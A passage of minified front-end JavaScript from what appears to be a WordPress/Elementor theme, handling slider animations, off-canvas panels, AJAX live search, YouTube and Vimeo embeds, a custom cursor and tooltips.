0!==i.data("settings")?i.data("settings"):{};s._animation_delay&&s._animation_delay,s._animation;t=i.hasClass("animated-slow")?2e3:i.hasClass("animated-fast")?750:1e3,i.css("animation-duration",t+"ms"),t=t||750}));var s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView).find(".slide-animate");i.find(".slider-slide .slide-animate").each((function(){if(!(s.index(e(this))>=0)){var i,a=e(this),n=void 0!==a.data("settings")?a.data("settings"):{},o=n._animation_delay?n._animation_delay:0;i=a.hasClass("animated-slow")?2e3:a.hasClass("animated-fast")?750:1e3,a.css("animation-duration",i+"ms"),i=i||750;var r=theme.requestTimeout((function(){a.removeClass(n._animation+" animated"),t.timers.splice(t.timers.indexOf(r),1)}),o+i)}}))}function n(){e.fn.lazyload&&e(this.slider.wrapperEl).find("[data-lazy]").filter((function(){return!e(this).data("_lazyload_init")})).data("_lazyload_init",1).each((function(){e(this).lazyload(theme.defaults.lazyload)}))}function o(){e(this.slider.wrapperEl).find(".slider-slide-active .slide-animate").each((function(){e(this).addClass("show-content").css({"animation-name":"","animation-duration":"","animation-delay":""})}))}function r(){var t=this,i=e(this.slider.wrapperEl),s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView);t.translateFlag=1,t.prev=t.next,i.find(".slider-slide .slide-animate").each((function(){var t=e(this),i=t.closest(".slider-slide"),a=void 0!==t.data("settings")?t.data("settings"):{};s.index(i)<0&&a&&t.removeClass("animated")}))}function l(){var t=this,i=e(this.slider.wrapperEl);if(1==t.translateFlag){i.find(".slider-slide .show-content").removeClass("show-content");var s=e(this.slider.slides).slice(this.slider.activeIndex,this.slider.activeIndex+this.slider.params.slidesPerView).find(".slide-animate");if(t.next=this.slider.activeIndex,t.prev!=t.next){if(i.find(".slider-slide .show-content").removeClass("show-content"),i.hasClass("animation-slider")){for(var a=0;a<t.timers.length;a++)theme.deleteTimeout(t.timers[a]);t.timers=[]}s.each((function(){var i,s=e(this),a=void 0!==s.data("settings")?s.data("settings"):{},n=a._animation_delay?a._animation_delay:0,o=a._animation;if(!s.hasClass("animated")){if(i=s.hasClass("animated-slow")?2e3:s.hasClass("animated-fast")?750:1e3,s.css({"animation-duration":i+"ms","animation-delay":n+"ms","transition-property":"visibility, opacity","transition-duration":i+"ms","transition-delay":n+"ms"}).addClass(o),s.hasClass("maskLeft")){s.css("width","fit-content");var r=s.width();s.css("width",0).css("transition","width "+(i||750)+"ms linear "+(n||"0s")).css("width",r)}i=i||750,s.addClass("show-content");var l=theme.requestTimeout((function(){s.css("transition-property",""),s.css("transition-delay",""),s.css("transition-duration",""),t.timers.splice(t.timers.indexOf(l),1)}),n?n+200:200);t.timers.push(l)}})),i.find(".slider-slide .slide-animate").each((function(){var t=e(this),i=void 0!==t.data("settings")?t.data("settings"):{};s.index(e(this))<0&&i&&t.removeClass(i._animation+" animated appear-animation-visible elementor-invisible appear-animate")})),this.slider.activeIndex==this.slider.params.slidesPerView-1&&this.slider.emit("theme.from.begin")}else s.addClass("show-content");t.translateFlag=0}}function d(){if(!this.slider.params.loop)return;const t=this.slider.params.slidesPerView;(this.slider.activeIndex>t-1?e(this.slider.slides).slice(t+1,2*t).find(".slide-animate"):e(this.slider.slides).slice(-t-1,-1).find(".slide-animate")).each((function(){var t=e(this);(void 0!==t.data("settings")?t.data("settings"):{})&&!t.hasClass("show-content")&&t.addClass("show-content animated")}))}return t.prototype.init=function(t,c){this.timers=[],this.translateFlag=0;var p=e.extend(!0,{},theme.defaults.slider);t.attr("class").split(" ").forEach((function(t){theme.defaults.sliderPresets[t]&&e.extend(!0,p,theme.defaults.sliderPresets[t])})),e.extend(!0,p,theme.parseOptions(t.attr("data-slider-options")),c),t.find("video").each((function(){this.loop=!1}));var h=t.children(),m=h.length;m&&(h.filter(".row").length?(h.wrap('<div class="slider-slide"></div>'),h=t.children()):h.addClass("slider-slide"));var u=t.attr("class"),f=/gutter\-\w\w|cols\-\d|cols\-\w\w-\d|cols\-\w\w\w-\d/g,g=u.match(f)||"";g&&(g.push("row"),t.data("slider-layout",g),t.attr("class",u.replace(f,"").replace(/\s+/," ")).removeClass("row"));var v=[];if(p.breakpoints){var b=["d-none","d-sm-none","d-md-none","d-lg-none","d-xl-none"],w=["d-block","d-sm-block","d-md-block","d-lg-block","d-xl-block"],y=0;for(var C in p.breakpoints)m<=p.breakpoints[C].slidesPerView?v.push(b[y]):v.length&&v.push(w[y]),++y}v=" "+v.join(" ");var x="";if(!p.dotsContainer&&p.pagination&&(x+='<div class="slider-pagination'+v+'"></div>'),p.navigation){var _=void 0!==p.arrowIconPrev?p.arrowIconPrev:"",k=void 0!==p.arrowIconNext?p.arrowIconNext:"";x+='<button class="slider-button slider-button-prev'+v+(_?" hide-default":"")+'" aria-label="Prev">'+_+'</button><button class="slider-button slider-button-next'+v+(k?" hide-default":"")+'" aria-label="Next">'+k+"</button>"}if(t.siblings(".slider-button,.slider-pagination").remove(),t.parent().addClass("slider-container"+(p.statusClass?" "+p.statusClass:"")+(t.attr("data-slider-status")?" "+t.attr("data-slider-status"):"")).parent().addClass("slider-relative"),t.after(x),!p.dotsContainer&&p.pagination&&(p.pagination={clickable:!0,el:t.siblings(".slider-pagination")[0],bulletClass:"slider-pagination-bullet",bulletActiveClass:"active",modifierClass:"slider-pagination-",renderBullet:"active_circle"==p.pagination_type?function(e,t){return'<span class="'+t+'"><svg width="70px" height="70px" viewBox="0 0 70 70" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><circle class="time" stroke-width="5" fill="none" stroke-linecap="round" cx="35" cy="35" r="28"></circle></svg></span>'}:null}),p.navigation&&(p.navigation={prevEl:t.siblings(".slider-button-prev")[0],nextEl:t.siblings(".slider-button-next")[0],hideOnClick:!0,disabledClass:"disabled",hiddenClass:"slider-button-hidden"}),t.hasClass("product-single-carousel")){var $=t.closest(".product-gallery").find(".product-thumbs");p.thumbs.swiper=$.data("slider")}if(p.legacy=!1,"undefined"!=typeof Swiper){if(this.slider=new(theme.Swiper||Swiper)(t[0].parentElement,p),i.call(this),this.slider.on("resize",n.bind(this)),this.slider.on("transitionEnd",s.bind(this)),p.onInitialized&&p.onInitialized.call(this.slider),t.hasClass("animation-slider")&&(a.call(this),this.slider.on("resize",o.bind(this)),this.slider.on("transitionStart",r.bind(this)),this.slider.on("transitionEnd",l.bind(this)),this.slider.on("fromEdge theme.from.begin",d.bind(this))),p.dotsContainer&&"preview"!=p.dotsContainer){var T=this.slider;theme.$body.on("click",p.dotsContainer+" button",(function(){T.slideTo(e(T.$el).find(".slider-slide-duplicate").length?e(this).index()+1:e(this).index())})),T.on("transitionStart",(function(){e(p.dotsContainer).children().removeClass("active").eq(this.realIndex%e(T.$el).find(".slider-slide:not(.slider-slide-duplicate)").length).addClass("active")}))}t.closest(".slider-container").hasClass("slider-scale-shrink")&&(this.slider.on("touchStart",(function(){t.addClass("slider-dragging")})),this.slider.on("touchEnd",(function(){t.removeClass("slider-dragging")}))),t.trigger("initialize.slider",[this.slider]),t.data("slider",this.slider),theme.initElementor()}},function(i,s,a){theme.$(i).each((function(){var n=e(this);if((!theme.disableMobileSlider||n.parent().parent().hasClass("elementor-widget-wrap")||n.parent().hasClass("elementor-widget-wrap")||n.parent().parent().hasClass("elementor-section"))&&!n.data("slider")){var o=n.find(".elementor-invisible, .appear-animate, .animated").filter(":not(.elementor-column, .repeater-animate)");o.length&&(n.addClass("animation-slider"),o.addClass("slide-animate").each((function(){var t=e(this),i=t.data("settings");if(i){var s={_animation:i._animation?i._animation:i.animation};i._animation_delay&&(s._animation_delay=Number(i._animation_delay)),t.data("settings",s).attr("data-settings",JSON.stringify(s))}})));var r=function(){if(".slider-wrapper"==i){var e=n.closest(".tab-pane");if(e.length&&!e.hasClass("active")&&e.closest(".elementor-widget-"+alpha_vars.theme+"_widget_products_tab").length)return}new t(n,s)};a?new r:setTimeout(r)}}))}}(),theme.initSlider=function(e){theme.disableMobileSlider=theme.$body.hasClass("alpha-disable-mobile-slider")&&"ontouchstart"in document&&theme.$window.width()<1200,theme.slider(e)},theme.initOffcanvasAction=function(){theme.$body.on("click",".offcanvas .offcanvas-open",(function(t){e(this).parent().hasClass("cart-offcanvas")&&e(document.body).hasClass("woocommerce-cart")||(e(this).parent().has("offcanvas")&&e(this).parent().toggleClass("opened"),t.preventDefault())})).on("click",".offcanvas .btn-close",(function(t){t.preventDefault(),e(this).closest(".offcanvas").removeClass("opened")})).on("click",".offcanvas .offcanvas-overlay",(function(t){t.preventDefault(),e(this).closest(".offcanvas").removeClass("opened")})).on("click",".submit-review-toggle",(function(t){t.preventDefault(),e("#review_form_wrapper").toggleClass("opened")}))},theme.showEditPageTooltip=function(){e.fn.tooltip&&(e(".alpha-edit-link").each((function(){var t=e(this),i=t.data("title"),s=t.next(".alpha-block");t.siblings(".slider-wrapper").length&&(s=t.siblings(".slider-wrapper").find(".alpha-block"));var a=e.extend(!0,{},theme.defaults.tooltip);e.extend(!0,a,{template:'<div class="tooltip alpha-tooltip-wrap" role="tooltip"><div class="arrow"></div><div class="tooltip-inner alpha-tooltip"></div></div>',title:'<a href="'+t.data("link")+'" target="_blank">'+i+"</a>"}),s.addClass("alpha-has-edit-link").tooltip(a);var n=s.data("bs.tooltip");n&&n.element&&(e(n.element).on("mouseenter.bs.tooltip",(function(e){n._enter(e)})),e(n.element).on("mouseleave.bs.tooltip",(function(e){n._leave(e)})))})),theme.$body.on("mouseenter mouseleave",'.tooltip[role="tooltip"]',(function(t){var i=e('.alpha-block[aria-describedby="'+e(this).attr("id")+'"]');if(i.length&&i.data("bs.tooltip")){var s="mouseenter"==t.type?"_enter":"_leave";i.data("bs.tooltip")[s](!1,i.data("bs.tooltip"))}})))},theme.liveSearch=function(t,i){var s="",a="",n={requesting:!1,open:!1,prevResults:""};e.fn.devbridgeAutocomplete&&(void 0===i&&(i=e(".search-wrapper")),i.each((function(){var t=e(this),i=t.hasClass("hs-fullscreen"),o=t.find(".search-results"),r=t.find(".search-container"),l=i?o:t.find(".live-search-list"),d=t.find(".cat"),c=t.find('input[name="post_type"]').val(),p=alpha_vars.ajax_url+"?action=alpha_ajax_search&nonce="+alpha_vars.nonce+(c?"&post_type="+c:"");if(i){function m(){var i=t.find('input[type="search"]').val();if(0==i.length||i.length<3)return u(),void f();a=e.ajax({type:"GET",url:p,data:{query:i,posts_per_page:21,cat:d.length?d.val():0,is_full_screen:!0},success:function(i){n.requesting=!1,i.suggestions||(f(!0),l.html(alpha_vars.search_result)),i.suggestions&&i.suggestions!==n.prevResults&&(l.html(i.suggestions),t.imagesLoaded((function(){r.css({"max-height":parseInt(o.outerHeight())+"px"}),setTimeout((function(){t.closest(".search-wrapper").addClass("results-shown")}),200),window.innerWidth>992&&(l.find(".product, .post-wrap").css({opacity:"0",transform:"translateY(25px)",transition:"none"}),setTimeout((function(){l.find(".product, .post-wrap").css({transition:"box-shadow 0.25s ease, opacity 0.55s cubic-bezier(0.2, 0.6, 0.4, 1), transform 0.55s cubic-bezier(0.2, 0.6, 0.4, 1)"})}),50),l.find(".product, .post-wrap").each((function(t){var i=e(this);setTimeout((function(){i.css({opacity:"1",transform:"translateY(0)"})}),50+60*t)}))),n.open=!0,n.prevResults=i.suggestions})))}}),n.requesting=!0}function u(){!0===n.requesting&&(a.abort(),n.requesting=!1)}function f(e=!1){r.css({"max-height":e?"20px":""}),setTimeout((function(){t.closest(".search-wrapper").removeClass("results-shown")}),400),n.prevResults="",n.open=!1}t.find("input.form-control").on("keyup",(function(e){-1==[16,91,32,37,39,17].indexOf(e.keyCode)&&(clearTimeout(s),s=setTimeout((function(){n.requesting||m()}),400))})),theme.$window.on("resize",(function(){t.find(".search-container").css({"max-height":""}),!0===n.open&&t.find(".search-container").css({"max-height":parseInt(o.outerHeight())+"px"})})),t.find(".close-overlay, .hs-close").on("click",(function(i){i.preventDefault(),f(),u();var s=t.closest(".search-wrapper").hasClass("results-shown")?800:400;setTimeout((function(){t.find("input.form-control").val("")}),s),e(this).closest(".search-wrapper").removeClass("show"),e("body").css("overflow",""),e("body").css("margin-right","")}))}else if(t.find('input[type="search"]').devbridgeAutocomplete({minChars:3,appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:p,onSearchStart:function(){t.addClass("skeleton-body"),l.children().eq(0).html(alpha_vars.skeleton_screen?'<div class="skel-pro-search"></div><div class="skel-pro-search"></div><div class="skel-pro-search"></div>':'<div class="d-loading"><i></i></div>').css({position:"relative",display:"block"})},onSelect:function(e){-1!=e.id&&(window.location.href=e.url)},onSearchComplete:function(e,t){t.length||l.children().eq(0).hide()},beforeRender:function(t){e(t).removeAttr("style")},formatResult:function(t,i){var s="("+e.Autocomplete.utils.escapeRegExChars(i)+")",a="";return t.img&&(a+='<img class="search-image" src="'+t.img+'">'),a+='<div class="search-info">',a+='<div class="search-name">'+t.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")+"</div>",t.price&&(a+='<span class="search-price">'+t.price+"</span>"),a+="</div>"}}),d.length){var h=t.find('input[type="search"]').devbridgeAutocomplete();d.on("change",(function(e){d.val()&&"0"!=d.val()?h.setOptions({serviceUrl:p+"&cat="+d.val()}):h.setOptions({serviceUrl:p}),h.hide(),h.onValueChange()}))}})))},theme.initSocialVideo=function(){var t=e(".alpha-video-social.video-youtube");t.length&&(window.onYouTubeIframeAPIReady=function(){t.each((function(){var t=e(this),i=t.parent(".video-wrapper"),s=t.attr("id"),a=t.data("video"),n=t.data("loop"),o=t.data("audio"),r=1,l=0;"0"===t.data("autoplay")&&(r=0),t.data("controls")&&(l=parseInt(t.data("controls"))),new YT.Player(s,{width:"100%",videoId:a,playerVars:{autoplay:r,controls:l,modestbranding:1,rel:0,playsinline:1,showinfo:0,loop:n},events:{onReady:function(e){i.length&&theme.fitVideoSize(i),0===parseInt(o)&&e&&e.target&&e.target.mute&&e.target.mute()}}})}))},e('script[src*="www.youtube.com/iframe_api"]').length?setTimeout(onYouTubeIframeAPIReady,350):((s=document.createElement("script")).src="//www.youtube.com/iframe_api",(a=document.getElementsByTagName("script")[0]).parentNode.insertBefore(s,a)));var i=e(".alpha-video-social.video-vimeo");if(i.length){var s,a,n=function(){i.each((function(){var t=e(this),i=t.parent(".fit-video"),s=t.attr("id"),a=t.data("video"),n=t.data("loop"),o=t.data("audio"),r=!0;"0"===t.data("autoplay")&&(r=!1);var l=new Vimeo.Player(s,{id:a,loop:1===parseInt(n),autoplay:r,transparent:!1,background:!0,muted:0===parseInt(o),events:{onReady:function(e){i.length&&theme.fitVideoSize(i),0===parseInt(o)&&e&&e.target&&e.target.mute&&e.target.mute()}}});0===parseInt(o)&&l.setVolume(0),i.length&&l.ready().then((function(){theme.fitVideoSize(i)}))}))};if(e('script[src="https://player.vimeo.com/api/player.js"]').length)setTimeout(n,350);else(s=document.createElement("script")).addEventListener("load",(function(e){setTimeout(n,50)})),s.src="https://player.vimeo.com/api/player.js",(a=document.getElementsByTagName("script")[0]).parentNode.insertBefore(s,a)}},theme.initCursorType=function(){var t="__cursorEffect",i=function(e,t){return this.initialize(e,t)};if(i.defaults={},i.prototype={initialize:function(e,i){return e.data(t)||(this.$el=e,this.setData().setOptions(i).build().events()),this},setData:function(){return this.$el.data(t,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;t.clientX=-100,t.clientY=-100;var i=this.$el.length?this.$el[0]:"";if(i&&"BODY"==i.tagName){var s=theme.$body.hasClass("circle")?"cursor-circle":"cursor-dot_circle",a=document.createElement("DIV");a.className="cursor-outer "+s;var n=document.createElement("DIV");n.className="cursor-inner "+s,t.options.style&&t.$el.addClass(t.options.style),!theme.$body.children(".cursor-outer").length&&theme.$body.hasClass("custom-cursor-type")&&(document.body.prepend(a),document.body.prepend(n))}a=e(i).children(".cursor-outer").get(0),n=e(i).children(".cursor-inner").get(0);var o=function(){a.style.transform=`translate(${t.clientX}px, ${t.clientY}px)`,n.style.transform=`translate(${t.clientX+e(a).width()/2-e(n).width()/2}px, ${t.clientY+e(a).height()/2-e(n).height()/2}px)`,t.loopInside=requestAnimationFrame(o)};return t.loop=requestAnimationFrame(o),this},events:function(){var t=this,i=e(t.$el[0]).children(".cursor-outer"),s=e(t.$el[0]).children(".cursor-inner");document.addEventListener("mousemove",(function(e){t.isStuck||(t.clientX=e.clientX-i.width()/2,t.clientY=e.clientY-i.width()/2)})),document.addEventListener("mousedown",(function(e){i.addClass("cursor-focused"),s.addClass("cursor-focused")})),document.addEventListener("mouseup",(function(e){i.removeClass("cursor-focused"),s.removeClass("cursor-focused")})),document.querySelectorAll('a, input[type="submit"], input[type="image"], label[for], select, button, .link').forEach((function(e){e.addEventListener("mouseenter",(function(e){i.addClass("cursor-focused"),s.addClass("cursor-focused")})),e.addEventListener("mouseleave",(function(e){i.removeClass("cursor-focused"),s.removeClass("cursor-focused")}))})),document.querySelectorAll("[data-slider-class], .slider-wrapper").forEach((function(e){e.parentElement.addEventListener("mouseenter",(function(e){i.addClass("cursor-on-slider"),s.addClass("cursor-on-slider")})),e.parentElement.addEventListener("mouseleave",(function(e){i.removeClass("cursor-on-slider"),s.removeClass("cursor-on-slider")})),e.parentElement.addEventListener("mousedown",(function(e){i.addClass("slider-drag"),s.addClass("slider-drag")})),e.parentElement.addEventListener("mouseup",(function(e){i.removeClass("slider-drag"),s.removeClass("slider-drag")}))})),t.isStuck=!1;var a=e(t.$el[0]);if(a.length&&(a.hasClass("elementor-section")||a.hasClass("e-con")))return theme.$body.on("mouseenter",".elementor-section, .e-con",(function(e){t.$el[0]==this&&a.children(".cursor-outer").length&&(theme.$body.addClass("cursor-invisible"),a.children(".cursor-outer").addClass("cursor-outer-hover"),a.children(".cursor-inner").addClass("cursor-inner-hover"))})),theme.$body.on("mouseleave",".elementor-section, .e-con",(function(){t.$el[0]==this&&a.children(".cursor-outer").length&&(theme.$body.removeClass("cursor-invisible"),a.children(".cursor-outer").removeClass("cursor-outer-hover"),a.children(".cursor-inner").removeClass("cursor-inner-hover"))})),this}},e.extend(theme,{CursorType:i}),e.fn.themeCursorType=function(s){return this.map((function(){var a=e(this);return a.data(t)?a.data(t):new i(a,s)}))},e("body").hasClass("custom-cursor-type")&&e("body").themeCursorType(),window.cursor_settings&&window.cursor_settings.length)for(var s of window.cursor_settings)e(".elementor-element-"+s.selector).themeCursorType()},theme.initStretchContainer=function(t){function i(){theme.$(t).each((function(){var t=e(this),i=t.attr("data-stretch"),s=t.attr("data-stretch-width");t.css("width",""),t.css("margin","");var a=t.offset().left,n=e(window).width(),o=t.outerWidth(),r=n-(o+a);n<=s||("left"==i&&(r=a),t.css("width",o+r+"px"),t.css("margin-"+i,"-"+r+"px"))}))}i(),e(window).on("resize",i)},theme.initTooltips=function(t){e.fn.tooltip&&(t||(t='[data-tooltip="true"]'),theme.$(t).each((function(){var t=e(this),i=e.extend(!0,{},theme.defaults.tooltip);e.extend(!0,i,theme.parseOptions(t.attr("data-tooltip-options"))),t.tooltip(i);var s=t.data("bs.tooltip");s&&s.element&&(e(s.element).on("mouseenter.bs.tooltip",(function(e){s._enter(e)})),e(s.element).on("mouseleave.bs.tooltip",(function(e){s._leave(e)})))})))},theme.initAsync=function(){theme.appearAnimate(".appear-animate"),alpha_vars.resource_disable_elementor&&"object"!=typeof elementorFrontend&&(theme.appearAnimate(".elementor-invisible"),theme.countTo(".elementor-counter-number")),theme.minipopup.init(),theme.stickyContent(".sticky-content:not(.mobile-icon-bar):not(.sticky-toolbox)"),theme.stickyContent(".mobile-icon-bar",theme.defaults.stickyMobileBar),theme.stickyContent(".sticky-toolbox",theme.defaults.stickyToolbox),theme.initSlider(".slider-wrapper"),theme.$window.trigger("alpha_after_sticky"),theme.initOffcanvasAction(),theme.playableVideo(".post-video"),theme.accordion(".card-header > a"),theme.tab(".nav-tabs:not(.alpha-comment-tabs)"),theme.isotopes(".grid:not(.lp-courses-bar)"),theme.alert(".alert"),e(".featured-hover-full-image").on("mouseenter touchstart",".alpha-tb-item",(function(t){theme.hoverFullImage(e(this))})),e(".featured-hover-full-image").on("mouseleave touchend",".alpha-tb-item",(function(t){theme.hoverFullImage(e(this),!1)})),theme.$body.find(".parallax").each((function(){var t,i=e(this),s=i.data("parallax-options");s&&(t=s),i.themeParallax(t)})),theme.countTo(".count-to"),theme.menu.init(),theme.initPopups(),theme.initAccount(),theme.initScrollTopButton(),theme.initScrollTo(),theme.initContactForms(),theme.initSearchForm(),theme.initVideoPlayer(),theme.initElementor(),theme.initVendorCompatibility(),theme.initFloatingElements(),theme.initAdvancedMotions(),theme.initKeyDown(),theme.liveSearch(),theme.initSocialVideo(),theme.initCursorType(),theme.initStretchContainer('.e-con[data-stretch="left"], .e-con[data-stretch="right"]'),theme.initTooltips('[data-tooltip="true"]'),theme.$window.on("resize",theme.onResize),"load"==theme.status&&(theme.status="complete"),theme.$window.trigger("alpha_complete"),theme.showEditPageTooltip()}}(jQuery);